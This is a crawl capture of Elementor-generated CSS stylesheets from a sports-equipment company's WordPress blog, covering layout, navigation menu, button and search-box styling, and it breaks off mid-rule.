.elementor-element.elementor-element-e1c072a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;color:#000000;}.elementor-bc-flex-widget .elementor-16843 .elementor-element.elementor-element-b48c033.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16843 .elementor-element.elementor-element-b48c033.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16843 .elementor-element.elementor-element-b48c033 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 5px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16843 .elementor-element.elementor-element-8ce088e .elementor-button{background-color:#f42c24;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#f42c24;border-radius:0px 0px 0px 0px;padding:5px 25px 5px 25px;}.elementor-16843 .elementor-element.elementor-element-8ce088e .elementor-button:hover, .elementor-16843 .elementor-element.elementor-element-8ce088e .elementor-button:focus{background-color:#FFFFFF;color:#f42c24;}.elementor-16843 .elementor-element.elementor-element-8ce088e > .elementor-widget-container{margin:0px 0px 1px 0px;padding:0px 0px 0px 0px;}.elementor-16843 .elementor-element.elementor-element-8ce088e .elementor-button-content-wrapper{flex-direction:row;}.elementor-16843 .elementor-element.elementor-element-8ce088e .elementor-button:hover svg, .elementor-16843 .elementor-element.elementor-element-8ce088e .elementor-button:focus svg{fill:#f42c24;}.elementor-16843 .elementor-element.elementor-element-7826b8a:not(.elementor-motion-effects-element-type-background), .elementor-16843 .elementor-element.elementor-element-7826b8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16843 .elementor-element.elementor-element-7826b8a > .elementor-container{max-width:1600px;}.elementor-16843 .elementor-element.elementor-element-7826b8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:99;}.elementor-16843 .elementor-element.elementor-element-7826b8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16843 .elementor-element.elementor-element-e150365.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16843 .elementor-element.elementor-element-e150365.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-menu-toggle{margin:0 auto;}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--main .elementor-item{color:#030303;fill:#030303;}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--main .elementor-item:focus{color:#2900FF;fill:#2900FF;}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#2900FF;}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .e--pointer-framed .elementor-item:before,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .e--pointer-framed .elementor-item:after{border-color:#2900FF;}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a, .elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-menu-toggle{color:#030303;fill:#030303;}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a:hover,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a:focus,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-menu-toggle:hover,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a:hover,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a:focus,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a.highlighted{background-color:#030303;}.elementor-16843 .elementor-element.elementor-element-eb1de3e > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16843 .elementor-element.elementor-element-df4a6ad img{width:85%;}.elementor-bc-flex-widget .elementor-16843 .elementor-element.elementor-element-3865738.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16843 .elementor-element.elementor-element-3865738.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-menu-toggle{margin:0 auto;}.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--main .elementor-item{color:#030303;fill:#030303;}.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--main .elementor-item:focus{color:#2900FF;fill:#2900FF;}.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#2900FF;}.elementor-16843 .elementor-element.elementor-element-572dc62 .e--pointer-framed .elementor-item:before,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .e--pointer-framed .elementor-item:after{border-color:#2900FF;}.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a, .elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-menu-toggle{color:#030303;fill:#030303;}.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a:hover,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a:focus,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-menu-toggle:hover,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a:hover,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a:focus,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a.highlighted{background-color:#030303;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-16843 .elementor-element.elementor-element-852a64e{width:23.959%;}.elementor-16843 .elementor-element.elementor-element-9890aa1{width:49.219%;}.elementor-16843 .elementor-element.elementor-element-b48c033{width:26.488%;}.elementor-16843 .elementor-element.elementor-element-e150365{width:42.539%;}.elementor-16843 .elementor-element.elementor-element-eb1de3e{width:14.585%;}.elementor-16843 .elementor-element.elementor-element-3865738{width:42.443%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16843 .elementor-element.elementor-element-852a64e{width:30%;}.elementor-16843 .elementor-element.elementor-element-9890aa1{width:30%;}.elementor-16843 .elementor-element.elementor-element-b48c033{width:30%;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-16843 .elementor-element.elementor-element-ba95451 img{width:22%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-16843 .elementor-element.elementor-element-9a63100 img{width:22%;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-16843 .elementor-element.elementor-element-9a63100 img{width:205px;}}/* Start custom CSS for section, class: .elementor-element-7826b8a */#ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 0;
    padding: 3px;
    height: 30px;
    background-color: #fff;
    border: 2px solid #1e1e1e;
    border-radius: 0 0 0 0;
    box-shadow: 0 0 0 0 #b5b5b5 inset;
    border-radius: 30px;
}

div.asl_r .results .item .asl_content h3 a:hover {font-size: 12px;
    font-weight:600;
}

.elementor-kit-14185 a:hover {
    text-decoration: none;
}

div.asl_r:hover{
    text-decoration: none !important;
    text-shadow: none;
}

div#ajaxsearchliteres1 {
    margin-top: 30px;
}

div.asl_r .results .item:hover {
    height: auto;
    background: #f9f9f9;
}

div.asl_r .results .item .asl_content h3, div.asl_r .results .item .asl_content h3 a {
    font-size: 12px;font-weight:600;}

#ajaxsearchlite1 .probox .proinput, div.asl_w .probox .proinput {
    font-weight: normal;
    font-family: Open Sans;
    color: #000 !important;
    font-size: 12px;
    font-weight:600;
    line-height: normal !important;
    text-shadow: 0 0 0 rgb(255 255 255 / 0%);
    margin-top: -2px;
}

div.asl_m .probox .proclose {
    position: relative;
    cursor: pointer;
    margin-top: -4px;
}

#ajaxsearchlite1 {
    margin-top: -28px;
}

div.asl_m .probox .proinput {
    width: 1px;
    height: 100%;
    margin: 0 0 0 10px;
    padding: 3px 5px;
    float: left;
    box-shadow: none;
    position: relative;
    flex: 1 1 auto;
    -webkit-flex: 1 1 auto;
    order: 5;
    -webkit-order: 5;
}

.promagnifier {
    margin-top: -5px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blog.gophersport.com/wp-content/uploads/elementor/css/post-18700.css?ver=1769440181
body_size: 2153
content:
.elementor-18700 .elementor-element.elementor-element-e8220f8 > .elementor-container{max-width:1280px;}.elementor-18700 .elementor-element.elementor-element-103f0de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-18700 .elementor-element.elementor-element-103f0de > .elementor-element-populated{margin:0% 0% 0% 5%;--e-column-margin-right:0%;--e-column-margin-left:5%;padding:0px 050px 0px 25px;}.elementor-18700 .elementor-element.elementor-element-30083c3{--spacer-size:17px;}.elementor-18700 .elementor-element.elementor-element-6c02be2 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-18700 .elementor-element.elementor-element-7e97fb0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-18700 .elementor-element.elementor-element-7491be8 .elementor-repeater-item-815cebc .elementor-icon-list-icon{width:43px;}.elementor-18700 .elementor-element.elementor-element-7491be8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18700 .elementor-element.elementor-element-7491be8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-18700 .elementor-element.elementor-element-7491be8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-18700 .elementor-element.elementor-element-7491be8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-18700 .elementor-element.elementor-element-7491be8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-18700 .elementor-element.elementor-element-7491be8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-18700 .elementor-element.elementor-element-7491be8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-18700 .elementor-element.elementor-element-7491be8 .elementor-icon-list-icon{width:6px;}.elementor-18700 .elementor-element.elementor-element-7491be8 .elementor-icon-list-icon i{font-size:6px;}.elementor-18700 .elementor-element.elementor-element-7491be8 .elementor-icon-list-icon svg{--e-icon-list-icon-size:6px;}body:not(.rtl) .elementor-18700 .elementor-element.elementor-element-7491be8 .elementor-icon-list-text{padding-left:12px;}body.rtl .elementor-18700 .elementor-element.elementor-element-7491be8 .elementor-icon-list-text{padding-right:12px;}.elementor-18700 .elementor-element.elementor-element-7491be8 .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;line-height:0.1em;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-18700 .elementor-element.elementor-element-2a60f28 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18700 .elementor-element.elementor-element-2a60f28{text-align:start;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-18700 .elementor-element.elementor-element-11af5a9 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-18700 .elementor-element.elementor-element-bca9783 > .elementor-widget-container{margin:22px 22px 22px 22px;}.elementor-18700 .elementor-element.elementor-element-1673768 > .elementor-widget-container{background-color:#F9F9F9;padding:25px 25px 25px 25px;}.elementor-18700 .elementor-element.elementor-element-a977170:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18700 .elementor-element.elementor-element-a977170 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F300;}.elementor-18700 .elementor-element.elementor-element-a977170 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#CBCBCB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 25px;}.elementor-18700 .elementor-element.elementor-element-a977170 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18700 .elementor-element.elementor-element-9e0ae6f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-18700 .elementor-element.elementor-element-9e0ae6f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-18700 .elementor-element.elementor-element-9e0ae6f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-18700 .elementor-element.elementor-element-437a960 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18700 .elementor-element.elementor-element-437a960 img{width:100%;}.elementor-bc-flex-widget .elementor-18700 .elementor-element.elementor-element-fee7e75.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-18700 .elementor-element.elementor-element-fee7e75.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-18700 .elementor-element.elementor-element-fee7e75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-18700 .elementor-element.elementor-element-404bbcd > .elementor-widget-container{margin:5px 0px 0px 2px;}.elementor-18700 .elementor-element.elementor-element-404bbcd{font-family:"Roboto", Sans-serif;font-size:10px;font-weight:500;line-height:1.3em;}.elementor-18700 .elementor-element.elementor-element-1d9810a5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-18700 .elementor-element.elementor-element-1d9810a5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;}.elementor-18700 .elementor-element.elementor-element-2668bd6 > .elementor-widget-container{margin:12px 0px 5px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:#234599;}.elementor-18700 .elementor-element.elementor-element-2668bd6 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:800;color:#234599;}.elementor-18700 .elementor-element.elementor-element-3820936:not(.elementor-motion-effects-element-type-background), .elementor-18700 .elementor-element.elementor-element-3820936 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-18700 .elementor-element.elementor-element-3820936:hover{background-color:#FFFFFF;}.elementor-18700 .elementor-element.elementor-element-3820936{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18700 .elementor-element.elementor-element-3820936 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18700 .elementor-element.elementor-element-d1fa3a5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18700 .elementor-element.elementor-element-d1fa3a5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-18700 .elementor-element.elementor-element-d1fa3a5:hover > .elementor-element-populated{background-color:#FFFFFF;}.elementor-18700 .elementor-element.elementor-element-d1fa3a5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18700 .elementor-element.elementor-element-d1fa3a5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18700 .elementor-element.elementor-element-97ed58f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;text-decoration:none;line-height:1.3em;}.elementor-18700 .elementor-element.elementor-element-d64c612 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;}.elementor-18700 .elementor-element.elementor-element-be4f93c:not(.elementor-motion-effects-element-type-background), .elementor-18700 .elementor-element.elementor-element-be4f93c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-18700 .elementor-element.elementor-element-be4f93c:hover{background-color:#FFFFFF;}.elementor-18700 .elementor-element.elementor-element-be4f93c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-18700 .elementor-element.elementor-element-be4f93c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18700 .elementor-element.elementor-element-68752f4 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;text-decoration:none;line-height:1.3em;}.elementor-18700 .elementor-element.elementor-element-98e8650 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;}.elementor-18700 .elementor-element.elementor-element-e560086:not(.elementor-motion-effects-element-type-background), .elementor-18700 .elementor-element.elementor-element-e560086 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-18700 .elementor-element.elementor-element-e560086:hover{background-color:#FFFFFF;}.elementor-18700 .elementor-element.elementor-element-e560086{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;}.elementor-18700 .elementor-element.elementor-element-e560086 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18700 .elementor-element.elementor-element-8ee23d9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;text-decoration:none;line-height:1.3em;}.elementor-18700 .elementor-element.elementor-element-c219d1d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;}.elementor-18700 .elementor-element.elementor-element-b5ffc75:not(.elementor-motion-effects-element-type-background), .elementor-18700 .elementor-element.elementor-element-b5ffc75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-18700 .elementor-element.elementor-element-b5ffc75:hover{background-color:#FFFFFF;}.elementor-18700 .elementor-element.elementor-element-b5ffc75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18700 .elementor-element.elementor-element-b5ffc75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18700 .elementor-element.elementor-element-c3d26d7 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;text-decoration:none;line-height:1.3em;}.elementor-18700 .elementor-element.elementor-element-c812b99 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;}.elementor-18700 .elementor-element.elementor-element-2bb3d353 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18700 .elementor-element.elementor-element-70ed77fa > .elementor-widget-container{margin:35px 0px 20px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:#234599;}.elementor-18700 .elementor-element.elementor-element-70ed77fa .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:800;color:#234599;}.elementor-18700 .elementor-element.elementor-element-68fc3c38{--grid-template-columns:repeat(0, auto);--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-18700 .elementor-element.elementor-element-68fc3c38 .elementor-widget-container{text-align:center;}.elementor-18700 .elementor-element.elementor-element-68fc3c38 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18700 .elementor-element.elementor-element-68fc3c38 .elementor-social-icon{background-color:#FFFFFF;}.elementor-18700 .elementor-element.elementor-element-68fc3c38 .elementor-social-icon i{color:#234599;}.elementor-18700 .elementor-element.elementor-element-68fc3c38 .elementor-social-icon svg{fill:#234599;}.elementor-18700 .elementor-element.elementor-element-3446338c > .elementor-widget-container{margin:20px 0px 5px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:#234599;}.elementor-18700 .elementor-element.elementor-element-3446338c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:800;color:#234599;}.elementor-18700 .elementor-element.elementor-element-14f15cc:not(.elementor-motion-effects-element-type-background), .elementor-18700 .elementor-element.elementor-element-14f15cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-18700 .elementor-element.elementor-element-14f15cc:hover{background-color:#FFFFFF;}.elementor-18700 .elementor-element.elementor-element-14f15cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18700 .elementor-element.elementor-element-14f15cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18700 .elementor-element.elementor-element-bd1a53a:hover > .elementor-element-populated{background-color:#FFFFFF;}.elementor-18700 .elementor-element.elementor-element-bd1a53a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18700 .elementor-element.elementor-element-bd1a53a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18700 .elementor-element.elementor-element-6a03718 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;text-decoration:none;line-height:1.3em;}.elementor-18700 .elementor-element.elementor-element-fb1d205 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;}.elementor-18700 .elementor-element.elementor-element-0d49653:hover > .elementor-element-populated{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-18700 .elementor-element.elementor-element-0d49653.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18700 .elementor-element.elementor-element-0d49653.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18700 .elementor-element.elementor-element-0d49653 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18700 .elementor-element.elementor-element-0d49653 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-18700 .elementor-element.elementor-element-2160a4d .elementor-icon-wrapper{text-align:center;}.elementor-18700 .elementor-element.elementor-element-2160a4d .elementor-icon{font-size:36px;}.elementor-18700 .elementor-element.elementor-element-2160a4d .elementor-icon svg{height:36px;}.elementor-18700 .elementor-element.elementor-element-3e9bbcb:not(.elementor-motion-effects-element-type-background), .elementor-18700 .elementor-element.elementor-element-3e9bbcb > .elementor-motion-effects-container > 